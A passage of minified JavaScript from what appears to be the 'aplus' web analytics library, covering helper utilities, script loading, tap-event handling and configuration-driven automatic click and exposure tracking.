t={},n=e.split("&"),a=0;a<n.length;a++){var o=n[a],r=o.indexOf("="),i=o.split("="),s=o.length;if(2===i.length)t[i[0]]=i[1]||"";else if(r>0){var u=o.slice(0,r),c=o.slice(r+1,s)||"";t[u]=c}else t[i[0]]=""}return t};var a="::-plain-::";t.s_plain_obj=a,t.arr2param=n,t.obj2param=function(e,t){var n,o,r,i=[];for(n in e)n&&e.hasOwnProperty(n)&&(o=""+e[n],r=n+"="+o,t?i.push(r):i.push(0===n.indexOf(a)?o:r));return i.join("&")},t.encodeGokeyValue=function(e){return e}},function(e,t,n){"use strict";t.assign=n(20),t.makeCacheNum=function(){return Math.floor(268435456*Math.random()).toString(16)},t.isStartWith=function(e,t){return 0===e.indexOf(t)},t.isEndWith=function(e,t){var n=e.length,a=t.length;return n>=a&&e.indexOf(t)==n-a},t.any=function(e,t){var n,a=e.length;for(n=0;n<a;n++)if(t(e[n]))return!0;return!1},t.isNumber=function(e){return"number"==typeof e},t.isContain=function(e,t){return e.indexOf(t)>-1};var a=function(e){var t,n=e.constructor===Array?[]:{};if("object"==typeof e){if(JSON&&JSON.parse)t=JSON.stringify(e),n=JSON.parse(t);else for(var o in e)n[o]="object"==typeof e[o]?a(e[o]):e[o];return n}};t.cloneDeep=a},function(e,t){e.exports=function(e,t){return"function"!=typeof Object.assign?function(e){for(var t=Object(e),n=1;n<arguments.length;n++){var a=arguments[n];if(null!==a)for(var o in a)Object.prototype.hasOwnProperty.call(a,o)&&(t[o]=a[o])}return t}(e,t):Object.assign({},e,t)}},function(e,t,n){"use strict";var a=n(22),o=n(23);e.exports={tryToDecodeURIComponent:function(e,t){var n=t||"";if(e)try{n=decodeURIComponent(e)}catch(e){}return n},parseSemicolonContent:function(e,t,n){t=t||{};var o,r,i=e.split(";"),s=i.length;for(o=0;o<s;o++){r=i[o].split("=");var u=a.trim(r.slice(1).join("="));t[a.trim(r[0])||""]=n?u:this.tryToDecodeURIComponent(u)}return t},nodeListToArray:function(e){var t,n;try{return t=[].slice.call(e)}catch(o){t=[],n=e.length;for(var a=0;a<n;a++)t.push(e[a]);return t}},getLsCna:function(e,t){if(o.set&&o.test()){var n="",a=o.get(e);if(a){var r=a.split("_")||[];n=t?r.length>1&&t===r[0]?r[1]:"":r.length>1?r[1]:""}return decodeURIComponent(n)}return""},setLsCna:function(e,t,n){n&&o.set&&o.test()&&o.set(e,t+"_"+encodeURIComponent(n))},getUrl:function(e){var t=e||"//log.mmstat.com/eg.js";try{var n=aplus.getMetaInfo("aplus-rhost-v"),a=/[[a-z|\-|\_|0-9\.]+[a-z|\-|\_|0-9](:\d*)?/,o=n.match(a);o&&o[0]&&(t="//"+o[0]+"/eg.js")}catch(e){}return t}}},function(e,t){"use strict";function n(e){return"string"==typeof e?e.replace(/^\s+|\s+$/g,""):""}t.trim=n},function(e,t){"use strict";e.exports={set:function(e,t){try{return localStorage.setItem(e,t),!0}catch(e){return!1}},get:function(e){try{return localStorage.getItem(e)}catch(e){return""}},test:function(){var e="grey_test_key";try{return localStorage.setItem(e,1),localStorage.removeItem(e),!0}catch(e){return!1}},remove:function(e){localStorage.removeItem(e)}}},function(e,t){"use strict";var n="[aplus log]: ";t.logger=function(e){e||(e={});var t=e.level||"warn";console&&console[t]&&console[t](n+e.msg)}},function(e,t){"use strict";e.exports=function(e,t){var n,a=e.length;for(n=0;n<a;n++){var o=t(e[n],n);if("break"===o)break}}},function(e,t){"use strict";t.tryToGetAttribute=function(e,t){return e&&e.getAttribute?e.getAttribute(t)||"":""};var n=function(e,t,n){if(e&&e.setAttribute)try{e.setAttribute(t,n)}catch(e){}};t.tryToSetAttribute=n,t.tryToRemoveAttribute=function(e,t){if(e&&e.removeAttribute)try{e.removeAttribute(t)}catch(a){n(e,t,"")}}},function(e,t,n){"use strict";function a(e){return i=i||document.getElementsByTagName("head")[0],s&&!e?s:i?s=i.getElementsByTagName("meta"):[]}function o(e,t){var n,o,r,i=a(),s=i.length;for(n=0;n<s;n++)o=i[n],u.tryToGetAttribute(o,"name")===e&&(r=u.tryToGetAttribute(o,t||"content"));return r||""}function r(e){var t={isonepage:"-1",urlpagename:""},n=e.qGet();if(n&&n.hasOwnProperty("isonepage_data"))t.isonepage=n.isonepage_data.isonepage,t.urlpagename=n.isonepage_data.urlpagename;else{var a=o("isonepage")||"-1",r=a.split("|");t.isonepage=r[0],t.urlpagename=r[1]?r[1]:""}return t}var i,s,u=n(26);t.getMetaTags=a,t.getMetaCnt=o,t.getOnePageInfo=r},function(e,t,n){"use strict";var a=n(16).nameStorage;t.getRefer=function(e){return document.referrer||a.getItem(e.REFERRER)||""}},function(e,t,n){"use strict";e.exports=function(){return{run:function(){n(30)()}}}},function(e,t,n){"use strict";function a(e){var t,n=window.aplus||(window.aplus={}),a=!1,l=function(){a||(o.wrap(function(){t=c.getAutoClkConfig();var e;t&&t.length>0&&(e=u.create({autoClkConfig:t}),e.init(),s.watch_clk()),n.aplus_pubsub.subscribe("setMetaInfo",function(n,a,o){if("aplus-auto-clk"===n){var r=c.getAutoClkConfig(a);if(JSON.stringify(r)===JSON.stringify(t))return;t=r,s.clear(),o||(o={from:"setMetaInfo"}),e&&e.clear(o),e&&e.clearDom({autoClkConfig:t},o),a&&(e?e.reset({autoClkConfig:t},o):(e=u.create({autoClkConfig:t}),e.init()),s.watch_clk())}})},"do_init"),a=!0)};setTimeout(function(){a||i.logger({msg:"aplus_ac_init failed! please check whether aplusJs is loaded correctly!"})},5e3);var p=n._$||{},f=window.g_SPM||{};"complete"===p.status&&f.spm&&l();var g=window.aplus_queue||(window.aplus_queue=[]);g.push({action:r.SUBSCRIBE,arguments:["aplusReady",function(e){"complete"===e&&l("aplusReady")}]}),"function"==typeof e&&e()}var o=n(31),r=n(3),i=n(24),s=n(32),u=n(42),c=n(41);e.exports=function(){var e=window.aplus||(window.aplus={});e._aplus_ac||(e._aplus_ac={status:"init",elementSelectorSizeMap:{}},a(function(){e._aplus_ac.status="complete"}))}},function(e,t,n){"use strict";var a=n(2),o=function(e,t){var n=a.getGlobalValue("aplus_queue",[]);n.push({action:"aplus._aplus_cplugin_track_deb.monitor",arguments:[{key:"APLUS_PLUGIN_DEBUG",title:"aplus_core",msg:["_error_:methodName="+t+",params="+JSON.stringify(e)],type:"updateMsg",description:t||"aplus_core"}]})},r=function(e,t,n){var o=a.getGlobalValue("aplus_queue",[]);o.push({action:["aplus","_aplus_cplugin_m",t].join("."),arguments:[e,n]})};t.do_tracker_jserror=function(e,t){var n="do_tracker_jserror";r(e,n,t),o(e,n);var i=a.getGlobalValue("aplus");i&&i.aplusDebug&&console&&console.warn(e)},t.wrap=function(e){if("function"==typeof e)try{e()}catch(e){o({msg:e.message||e},"exception")}finally{}}},function(e,t,n){"use strict";var a=n(33),o=n(26),r=n(34),i=n(2),s=n(19),u=n(35),c=n(25),l=n(36),p=n(38),f=n(41),g=window,d=["iframe","html","body","head"],_=f.DATA_APLUS_AC_KEY,h=function(e){var t=[],n=e?o.tryToGetAttribute(e,_):"";if(n){var a=i.getGoldlogVal("_aplus_ac")||{},r=a._acHashMap||{};u(r,function(e,a){c(a,function(e){e.hash_value===n&&t.push(e.clkConfig)})})}return{clkConfigs:t,el:e}},v=function(e){var t=h(e);if(t&&t.clkConfigs&&t.clkConfigs.length>0)return t;for(;(e=e.parentNode)&&a.indexof(d,e.tagName?e.tagName.toLowerCase():"html")===-1;)if(t=h(e),t&&t.clkConfigs&&t.clkConfigs.length>0)return t},m=function(e){e=e||g.event;var t=e.target||e.srcElement,n=v(t)||{},a=n.clkConfigs;n&&a&&n.el&&c(a,function(a){var o=a;t=n.el;var r=aplus.spm_ab?aplus.spm_ab.join("."):"0.0",i=r+".0.0",u="";g.g_SPM&&"function"==typeof g.g_SPM.spm&&(i=g.g_SPM.spm(t));var c=[],l={},d=p.fillPropsData(o,t,l);d=p.fillFilterData(o,t,l),d=p.fillSpmData(o,t,l);var _=f.getAutoClkUserFn();if(_){var h=p.autoUserFnHandler(_,t,o.elementSelector,e);if("object"==typeof h)"object"==typeof h.userdata&&(d=s.assign(d,h.userdata)),h.spm&&(i=h.spm),h.scm&&(u=h.scm);else if(h===!1)return}if(aplus.globalConfig.isAli)c.push("clkdata="+JSON.stringify([{exargs:d,scm:u,spm:i,aplusContentId:""}]));else for(var v in d)c.push(v+"="+d[v]);c.push("_is_auto_clk=1");var m=o.method||"POST";aplus.globalConfig.isAli||(m="GET"),"$$_APLUS"!==o.logkey&&aplus_queue.push({action:"aplus.record",arguments:[o.logkey,"CLK",c.join("&"),m]})})};t.watch_clk=function(){r.isTouch()?l.on(document,"tap",m):l.on(document,"mousedown",m)},t.clear=function(){r.isTouch()?l.un(document,"tap",m):l.un(document,"mousedown",m)}},function(e,t){"use strict";t.indexof=function(e,t){var n=-1;try{n=e.indexOf(t)}catch(o){for(var a=0;a<e.length;a++)e[a]===t&&(n=a)}finally{return n}},t.isArray=function(e){return Array.isArray?Array.isArray(e):/Array/.test(Object.prototype.toString.call(e))}},function(e,t,n){"use strict";function a(){return i||(i=document.getElementById("beacon-aplus")||document.getElementById("tb-beacon-aplus")),i}function o(e){var t=a(),n=s.tryToGetAttribute(t,"cspx");e&&n&&(e.nonce=n)}var r,i,s=n(26),u=n(3);t.getCurrentNode=a,t.addScript=function(e,t,n){var i="script",s=document.createElement(i);s.type="text/javascript",s.async=!0;var c=a(),l=c&&c.hasAttribute("crossorigin");l&&(s.crossOrigin="anonymous");var p=u.HTTPS===location.protocol?t||e:e;0===p.indexOf("//")&&(p=u.HTTPS+p),s.src=p,n&&(s.id=n),o(s);var f=document.getElementsByTagName(i)[0];r=r||document.getElementsByTagName("head")[0],f?f.parentNode.insertBefore(s,f):r&&r.appendChild(s)},t.loadScript=function(e,t){function n(e){a.onreadystatechange=a.onload=a.onerror=null,a=null,t(e)}var a=document.createElement("script");if(r=r||document.getElementsByTagName("head")[0],a.async=!0,"onload"in a)a.onload=n;else{var i=function(){/loaded|complete/.test(a.readyState)&&n()};a.onreadystatechange=i,i()}a.onerror=function(e){n(e)},a.src=e,o(a),r.appendChild(a)},t.isTouch=function(){return"ontouchend"in document.createElement("div")}},function(e,t){"use strict";e.exports=function(e,t){if(Object&&Object.keys)for(var n=Object.keys(e),a=n.length,o=0;o<a;o++){var r=n[o];t(r,e[r])}else for(var i in e)t(i,e[i])}},function(e,t,n){"use strict";function a(){var e=aplus._$||{},t=e.meta_info||{},n=t.aplus_ctap||{};return n&&"function"==typeof n.on?n:null}function o(e,t){var n=a();n?n.on(e,t):s.on(e,t)}function r(e,t){var n=a();n?n.un(e,t):s.un(e,t)}var i=!!document.attachEvent,s=n(37);t.on=function(e,t,n){return"tap"===t?void o(e,n):void(i?e.attachEvent(t,n):e.addEventListener(t,n))},t.un=function(e,t,n){return"tap"===t?void r(e,n):void(i?e.detachEvent(t,n):e.removeEventListener(t,n))}},function(e,t){"use strict";function n(e,t){return e+Math.floor(Math.random()*(t-e+1))}function a(e,t,n){var a=document.createEvent("HTMLEvents");if(a.initEvent(t,!0,!0),"object"==typeof n)for(var o in n)a[o]=n[o];e.dispatchEvent(a)}function o(e){var t=document.documentElement;0===Object.keys(l).length&&(t.addEventListener(g,r,!1),t.addEventListener(f,i,!1),t.addEventListener(_,i,!1));for(var n=0;n<e.changedTouches.length;n++){var a=e.changedTouches[n],o={};for(var s in a)o[s]=a[s];var u={startTouch:o,startTime:Date.now(),status:d,element:e.srcElement||e.target};l[a.identifier]=u}}function r(e){for(var t=0;t<e.changedTouches.length;t++){var n=e.changedTouches[t],a=l[n.identifier];if(!a)return;var o=n.clientX-a.startTouch.clientX,r=n.clientY-a.startTouch.clientY,i=Math.sqrt(Math.pow(o,2)+Math.pow(r,2));(a.status===d||"pressing"===a.status)&&i>10&&(a.status="panning")}}function i(e){for(var t=0;t<e.changedTouches.length;t++){var n=e.changedTouches[t],o=n.identifier,s=l[o];s&&(s.status===d&&e.type===f&&(s.timestamp=Date.now(),a(s.element,h,{touch:n,touchEvent:e})),delete l[o])}var u=document.documentElement;0===Object.keys(l).length&&(u.removeEventListener(g,r,!1),u.removeEventListener(f,i,!1),u.removeEventListener(_,i,!1))}function s(e){e.__fixTouchEvent||(e.addEventListener(p,function(){},!1),e.__fixTouchEvent=!0)}function u(){if(!c){var e=document.documentElement;e.addEventListener(p,o,!1),c=!0}}var c=!1,l={},p="touchstart",f="touchend",g="touchmove",d="tapping",_="touchcancel",h="aplus_tap"+n(1,1e5);e.exports={on:function(e,t){u(),e&&e.addEventListener&&t&&(s(e),e.addEventListener(h,t._aplus_tap_callback=function(e){t(e,e.target)},!1))},un:function(e,t){e&&e.removeEventListener&&t&&t._aplus_tap_callback&&e.removeEventListener(h,t._aplus_tap_callback,!1)}}},function(e,t,n){"use strict";function a(e,t,n){var a=t.hash_value,o=i.getGoldlogVal(n)||{};if(o.hash_value||(o.hash_value={}),o.hash_value[e]||(o.hash_value[e]=r.Map?new r.Map:{}),r.Map){var s=o.hash_value[e].get(a);s?++s:s=1,o.hash_value[e].set(a,s)}else o.hash_value[e][a]?++o.hash_value[e][a]:o.hash_value[e][a]=1;i.setGoldlogVal(n,o)}var o=document,r=window,i=n(2),s=n(24),u=n(39),c=n(25),l=n(35),p=n(40),f=n(41),g=function(e){return"[object Array]"===Object.prototype.toString.call(e)};t.isArray=g,t.getXPath=function(e){var t,n,a,r,i,s,u=o.getElementsByTagName("*");for(t=[];e&&1==e.nodeType;e=e.parentNode)if(e.id){for(s=e.id,r=0,n=0;n<u.length;n++)if(i=u[n],i.id&&i.id==s){r++;break}if(t.unshift(e.tagName.toLowerCase()+'[@id="'+s+'"]'),1==r)return t.unshift("/"),t.join("/")}else{for(n=1,a=e.previousSibling;a;a=a.previousSibling)a.tagName==e.tagName&&n++;t.unshift(e.tagName.toLowerCase()+"["+n+"]")}return t.length?"/"+t.join("/"):null};var d=function(e,t){if(t&&0!==t.length||(t=[]),e&&e.length>0)for(var n=0;n<e.length;n++)t.push(e[n]);return t};t.nodelistToArray=d,t.getElements=function(e,t){var n=t||o,a=[];if(n.querySelectorAll)a=d(n.querySelectorAll(e.elementSelector)||[]);else for(var r=document.getElementsByTagName(e.tag),i=e.filter.split("="),s=i.length>0?i[0].trim():"",u=i.length>1?i[1].trim():"",c=0;c<r.length;c++){var l=r[c],p=l.getAttribute(s),f=l.hasAttribute(s);!f||u&&u!==p||a.push(l)}return a};var _=function(){return/aplusDebug=true/.test(location.search)},h=_();t.IS_DEBUG=h,t.fillPropsData=function(e,t,n){n||(n={});try{var a=e.props||[];if(a&&g(a)&&a.length>0)for(var o=0;o<a.length;o++)if(t&&t.getAttribute){var r=a[o],i=t.getAttribute(r);void 0!==typeof i&&null!==i&&""!==i&&(n[r]=encodeURIComponent(i))}}catch(e){s.logger({msg:e&&e.message})}return n},t.fillFilterData=function(e,t,n){n||(n={});try{var a=e.filter||"",o=a.split("=");if(g(o)&&o[1])n[o[0]]=o[1];else if(o[0]&&t&&t.getAttribute){var r=t.getAttribute(o[0])||"";void 0!==typeof r&&null!==r&&""!==r&&(n[o[0]]=r)}}catch(e){s.logger({msg:e&&e.message})}return n},t.fillSpmData=function(e,t,n){n||(n={});var a,o,r;return a=e&&e.spmB?e.spmB:document.body.dataset&&document.body.dataset.pagename,o=e&&e.spmC?e.spmC:t.parentNode&&t.parentNode.dataset&&t.parentNode.dataset.spmc,r=e&&e.spmD?e.spmD:t.dataset&&t.dataset.spmd,t.dataset&&t.dataset.aplusVtPos&&(r+="_"+t.dataset.aplusVtPos),a&&(n.spmB=a),o&&(n.spmC=o),r&&(n.spmD=r),n};var v=function(e){return!!/^POST|GET$/i.test(e)};t.isMethod=v;var m=function(e){var t=!!/^\d+$/.test(e);return!!(t&&parseInt(e)>0)};t.isPkgSize=m,t.filterExpConfigRequestCfg=function(e){var t=f.getDefaultRequestCfg()||{};try{var n=e||{};v(n.method)&&(t.method=n.method),m(n.pkgSize)&&(t.pkgSize=parseInt(n.pkgSize))}catch(e){s.logger({msg:e&&e.message})}return t};var y=function(e){var t=e.split("&"),n={};return t.length>0&&c(t,function(e){var t=e.split("=");2===t.length&&(n[t[0]]=p.tryToEncodeURIComponent(t[1]))}),n};t.autoUserFnHandler=function(e,t,n,a){var o={userdata:{},spm:"",scm:""};try{var r=e(t,n,a);r&&("string"==typeof r?o.userdata=y(r):"object"==typeof r&&"object"==typeof r.userdata&&(l(r.userdata,function(e,t){o.userdata[e]=p.tryToEncodeURIComponent(t)}),o.spm=r.spm,o.scm=r.scm))}catch(e){console.log(e)}return o};var b=function(e,t){var n="";if(e&&t){var a=[e.getAttribute(t.filter)],o=t.props||[];if(o)for(var r=0;r<o.length;r++)a.push(e.getAttribute(o[r]));n=a.join("_")}return n},E=function(e){var t=e.getAttribute("data-spm-anchor-id");if(t){var n=t.split(".");return{a:n[0],b:n[1],c:n[2],d:n[3],e:n[4]}}};t.getSpmObj=E,t.getElementHash=function(e,t){var n={};"aplus_webvt"!==e.source&&(n=E(t.ele)||(window.g_SPM?window.g_SPM.getParam(t.ele):{}));var a="",o="x"+t.index;if(n.a&&n.b&&n.c&&n.d){var r=/^i/.test(n.d)?o:n.d;a=n.a+"_"+n.b+"_"+n.c+"_"+r,n.e&&(a+="_"+n.e)}else a=o,aplus.pvid&&(a+=aplus.pvid);t.ignore_attr||(a+=e.logkey+"_",a+=e.elementSelector+"_",a+=b(t.ele,e));var i=o+"_"+u.hash(a);return i},t.filterUnloadAttr=function(e){return e&&(e=e.replace(/(href|style|data-spm-anchor-id)=[\'|\"][\w|\W|\.]+[\'|\"]/,""),e=e.replace(/\s\>/g,">"),e=e.replace(new RegExp(f.DATA_APLUS_AE_KEY+"=[\\'|\\\"]\\w+[\\'|\\\"]"),""),e=e.replace(new RegExp(f.DATA_APLUS_AC_KEY+"=[\\'|\\\"]\\w+[\\'|\\\"]"),"")),e};var A=function(e,t){for(var n,a=0,o=e.length;a<o;){var r=e[a]||{};if(r.hash_value===t.hash_value)return e[a]=t,n=!0,e;a++}return n||e.push(t),e},w=function(e,t,n,o){if(n||(n="ADD"),e&&"object"==typeof t){var r=i.getGoldlogVal(o)||{},s=r._acHashMap||{},u=s[e]||[],c=function(){for(var e=0,n=u.length;e<n;){var a=u[e]||{};if(a.hash_value===t.hash_value)return e;e++}return-1},l=c();"ADD"===n&&l===-1?(u.push(t),a(e,t,o)):"CLEAR"===n&&l>-1?u.splice(l,1):"UPDATE"===n&&(u=A(u,t)),s[e]=u,r._acHashMap=s,i.setGoldlogVal(o,r)}};t.updateExpHashMap=function(e,t,n){w(e,t,n,"_aplus_auto_exp")},t.updateClkHashMap=function(e,t,n){w(e,t,n,"_aplus_ac")};var S=function(){return(new Date).getTime()};t.throttle=function(e,t,n){var a,o,r,i,s=0;n||(n={});var u=function(){s=n.leading===!1?0:S(),a=null,i=e.apply(o,r),a||(o=r=null)},c=function(){var c=S();s||n.leading!==!1||(s=c);var l=t-(c-s);return o=this,r=arguments,l<=0||l>t?(a&&(clearTimeout(a),a=null),s=c,i=e.apply(o,r),a||(o=r=null)):a||n.trailing===!1||(a=setTimeout(u,l)),i};return c.cancel=function(){clearTimeout(a),s=0,a=o=r=null},c},t.checkIsInHashMap=function(e){var t=i.getGoldlogVal(e.aplusKey)||{},n=t.hash_value||{},a=n[e.logkey]||(r.Map?new r.Map:{}),o=a&&a.get?a.get(e.hash_value):a[e.hash_value];
if(o>1)return!0;for(var s=t._acHashMap||{},u=s[e.logkey]||[],c=u.length,l=0;l<c;l++)if(u[l].hash_value===e.hash_value)return!0;return!1},t.setRecordSuccess=function(e,t){try{var n=e?e.element:{},a=e.hash_value||"";n&&n.setAttribute&&n.setAttribute(t,a)}catch(e){}}},function(e,t){"use strict";t.hash=function(e,t){var n,a,o=1315423911,r=t||o;for(n=e.length-1;n>=0;n--)a=e.charCodeAt(n),r^=(r<<5)+a+(r>>2);var i=(2147483647&r).toString(16);return i}},function(e,t){"use strict";t.tryToEncodeURIComponent=function(e){var t=e||"";if(e)try{t=encodeURIComponent(decodeURIComponent(e))}catch(e){}return t}},function(e,t,n){"use strict";function a(e){return aplus&&aplus.getMetaInfo?aplus.getMetaInfo(e):r.getMetaCnt(e)}var o=n(33),r=n(27),i=n(24);t.DATA_APLUS_AE_KEY="data-aplus-ae",t.DATA_APLUS_AC_KEY="data-aplus-clk",t.DATA_APLUS_SPM_ANCHOR_ID_KEY="data-spm-anchor-id",t.DATA_APLUS_VT_ITEM_INDEX_KEY="data-aplus-vt-pos",t.LOOP_TIME=1e3,t.getDefaultRequestCfg=function(){return{method:"POST",pkgSize:10}};var s=function(e){var t=e;try{var n=a("aplus-auto-exp-visible");n&&(t=parseFloat(n)),t<=0&&(t=e)}catch(n){t=e}finally{return t}};t.AUTO_AT_VIEW_RATE=s(.3);var u=function(e){var t=e;try{var n=a("aplus-auto-exp-duration"),o=parseInt(n);o+""!="NaN"&&(t=o)}catch(e){}finally{return t}};t.EXP_DURATION=u(300);var c=function(e,t){var n,r=[],s=[];try{n=t||a(e);var u=[];if(n&&"string"==typeof n)try{u=JSON.parse(n)}catch(e){u=JSON.parse(n.replace(/'/g,'"'))}else"object"==typeof n&&n.constructor===Array&&(u=n);if(u&&u.constructor===Array)for(var c=0;c<u.length;c++){var l=u[c]||{},p=l.logkey||"",f=l.tag?l.tag:"",g=l.filter,d=l.cssSelector,_=d||f&&g;if(!p||!_)throw new Error("meta "+e+" config error, "+JSON.stringify(l));g="string"==typeof g?g.split("="):[];var h=f;if(g.length>=2?h+="["+g.shift()+'="'+decodeURIComponent(g.join(""))+'"]':1==g.length&&g[0]&&(h+="["+decodeURIComponent(g[0])+"]"),d&&(h+=d),l.elementSelector=h,o.indexof(s,h)>-1)throw new Error("meta "+e+" config error, tag_filter_cssSelector "+h+" repeated");s.push(h),r.push(l)}}catch(e){i.logger({msg:e})}finally{return r}};t.getAutoExpConfig=function(e){return c("aplus-auto-exp",e)||[]},t.getAutoExpUserFn=function(){var e=a("aplus-auto-exp-userfn");if(e){var t=window[e]||e;if("function"==typeof t)return t}return null},t.isThrottleWatchDom=function(){var e=!1;try{e="throttle"===a("aplus-auto-exp-watchdom")}catch(e){}return e},t.getAutoClkConfig=function(e){return c("aplus-auto-clk",e)||[]},t.getAutoClkUserFn=function(){var e=a("aplus-auto-clk-userfn");if(e){var t=window[e]||e;if("function"==typeof t)return t}return null}},function(e,t,n){"use strict";var a=n(10),o=n(31),r=n(24),i=n(36),s=n(38),u=n(41),c=window,l=document,p=a.extend({eachElements:function(e,t){for(var n=t.logkey||"",a=0;a<e.length;a++){var o=e[a];t._pos_id&&!o.getAttribute("data-aplus-pos-id")&&o.setAttribute("data-aplus-pos-id",t._pos_id);var r=o.getAttribute(u.DATA_APLUS_AC_KEY);if(!(r&&r.indexOf("_")>0)){isNaN(parseInt(r))&&(r=aplus._aplus_ac.elementSelectorSizeMap[t.elementSelector]++,o.setAttribute(u.DATA_APLUS_AC_KEY,r)),!aplus.globalConfig.isAli&&t.spmB&&t.spmC&&t.spmD&&(o.setAttribute(u.DATA_APLUS_SPM_ANCHOR_ID_KEY,[t.spmB,t.spmC,t.spmD+"_"+(a+1)].join(".")),o.setAttribute(u.DATA_APLUS_VT_ITEM_INDEX_KEY,""+(a+1)));var i=s.getElementHash(t,{ignore_attr:!1,index:r,ele:o});if(!s.checkIsInHashMap({logkey:n,hash_value:i,aplusKey:"_aplus_ac"})){var c={clkConfig:t,hash_value:i,element:o,status:0,elementSelector:t.elementSelector};s.updateClkHashMap(n,c,"ADD"),s.setRecordSuccess(c,u.DATA_APLUS_AC_KEY)}}}},handler_dom_change:function(){for(var e=this,t=e.autoClkConfig||[],n=0;n<t.length;n++){var a=t[n];aplus._aplus_ac.elementSelectorSizeMap[a.elementSelector]||(aplus._aplus_ac.elementSelectorSizeMap[a.elementSelector]=1);var o=s.getElements(a,l);e.eachElements(o,a)}},throttle_handler_dom_change:s.throttle(function(){this.handler_dom_change()},200),init_observer:function(e,t){var n=new e(function(){o.wrap(function(){var e=aplus._aplus_ac||{};++e.observer_times,t()},"init_observer_init_elements")}),a={attributes:!0,childList:!0,characterData:!0,subtree:!0};n.observe(l.body,a),s.IS_DEBUG&&r.logger({msg:"aplus_ac init MutationObserver success!"}),this._observer=n},init_watch_dom:function(){var e=this,t=aplus._aplus_ac||{};e._loop_observer=setTimeout(function(){"blur"!==t.current_win_status?(s.IS_DEBUG&&r.logger({msg:"watch_dom in ac LOOP_TIME is "+u.LOOP_TIME+"ms total: "+ ++t.watch_times}),e.throttle_handler_dom_change(),e.init_watch_dom()):t.watch_dom_running=!1},u.LOOP_TIME)},onFocusHandler:function(){var e=this,t=aplus._aplus_ac||{};t.current_win_status="focus",t.watch_dom_running||e.init_watch_dom()},onBlurHandler:function(){var e=aplus._aplus_ac||{};e.current_win_status="blur"},onVisibilityChange:function(){var e=this;"visible"===l.visibilityState?e.onFocusHandler():"hidden"===l.visibilityState&&e.onBlurHandler()},addAllListener:function(){var e=this,t=aplus._aplus_ac||{};t.watch_times=0,t.watch_dom_running=!0,e.init_watch_dom(),c.WindVane&&l.addEventListener&&(i.on(l,"WV.Event.APP.Active",e.onFocusHandler,!1),i.on(l,"WV.Event.APP.Background",e.onBlurHandler,!1)),"hidden"in l?i.on(c,"visibilitychange",e.onVisibilityChange):(i.on(c,"blur",e.onBlurHandler),i.on(c,"focus",e.onFocusHandler))},removeAllListener:function(){var e=this;c.WindVane&&l.removeEventListener&&(i.un(l,"WV.Event.APP.Active",e.onFocusHandler,!1),i.un(l,"WV.Event.APP.Background",e.onBlurHandler,!1)),"hidden"in l?i.un(c,"visibilitychange",e.onVisibilityChange):(i.un(c,"blur",e.onBlurHandler),i.un(c,"focus",e.onFocusHandler))},init:function(){var e=this,t=aplus._aplus_ac||{};e.throttle_handler_dom_change();var n=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver;n?(t.observer_times=0,e.init_observer(n,function(){e.throttle_handler_dom_change()})):e.addAllListener()},clearDom:function(e,t){var n=this.autoClkConfig||[];if(t&&"appendMetaInfo"!==t.from)for(var a=0;a<n.length;a++)try{for(var o=n[a].elementSelector,r=l.querySelectorAll(o),i=0;i<r.length;i++)r[i].setAttribute(u.DATA_APLUS_AC_KEY,"")}catch(e){}this.autoClkConfig=e&&e.autoClkConfig},clear:function(e){if(!e||"appendMetaInfo"!==e.from){var t=aplus._aplus_ac||{};t._acHashMap&&(t._acHashMap={}),t.hash_value&&(t.hash_value={}),aplus._aplus_ac=t,this._loop_observer&&(clearTimeout(this._loop_observer),this._loop_observer=null),this._observer?this._observer.disconnect():this.removeAllListener()}},reset:function(e,t){this.clearDom(e,t),this.init()}});e.exports=p},function(e,t,n){"use strict";e.exports=function(){return{run:function(){n(44)()}}}},function(e,t,n){"use strict";function a(){r=n(46),i=n(window.IntersectionObserver?48:50),s=n(51),u=n(41)}function o(e){var t,n=window.aplus||(window.aplus={}),a=!1,o=!1,g=function(e){o||(o=e,a||(c.wrap(function(){t=u.getAutoExpConfig()||[],p.isDebugAplus()&&f.logger({msg:"aplus-auto-exp metaVaue init: "+JSON.stringify(t)});var e;t&&t.length>0&&(s.watch_data_change(),i.watch_exposure_change(t),e=r.create({isThrottleWatch:u.isThrottleWatchDom(),autoExpConfig:t}),e.init({type:"init"})),n.aplus_pubsub.subscribe("setMetaInfo",function(n,a,o){if("aplus-auto-exp"===n){p.isDebugAplus()&&f.logger({msg:"aplus-auto-exp metaVaue change: "+JSON.stringify(a)});var c=u.getAutoExpConfig(a);if(JSON.stringify(c)===JSON.stringify(t))return;if(t=c,s.clear(),o||(o={from:"setMetaInfo"}),i.clear(t,o),e&&e.clear(o),a&&t&&t.length>0){s.watch_data_change(),i.watch_exposure_change(t);var l={isThrottleWatch:u.isThrottleWatchDom(),autoExpConfig:t};e?e.reset(l,o):(e=r.create(l),e.init({type:"init"}))}}})},"do_init"),a=!0))};setTimeout(function(){a||f.logger({msg:"aplus_auto_exp_init failed! please check whether aplusJs is loaded correctly!"})},5e3);var d=n._$||{},_=window.g_SPM||{};"complete"===d.status&&_.spm&&g();var h=window.aplus_queue||(window.aplus_queue=[]);h.push({action:l.SUBSCRIBE,arguments:["aplusReady",function(e){"complete"===e&&g("aplusReady")}]}),"function"==typeof e&&e()}var r,i,s,u,c=n(31),l=n(3),p=n(45),f=n(24);e.exports=function(){var e=window.aplus||(window.aplus={});e._aplus_auto_exp||(e._aplus_auto_exp={tags:{},status:"init",exp_times:0,elementSelectorSizeMap:{}},a(),o(function(){e._aplus_auto_exp.status="complete"}))}},function(e,t,n){"use strict";var a,o=n(2);t.isDebugAplus=function(e){if("boolean"==typeof a)return a;if("boolean"==typeof e&&(a=e),localStorage&&location){var t=location.href.match(/aplusDebug=(true|false)/);t&&t.length>0&&localStorage.setItem("aplusDebug",t[1]),a="true"===localStorage.getItem("aplusDebug")}else a=!1;return o.setGoldlogVal("aplusDebug",a),a}},function(e,t,n){"use strict";var a=n(10),o=n(31),r=n(24),i=n(36),s=n(47),u=n(38),c=n(41),l=window,p=document,f=a.extend({eachElements:function(e,t){for(var n=t.logkey||"",a=0;a<e.length;a++){var 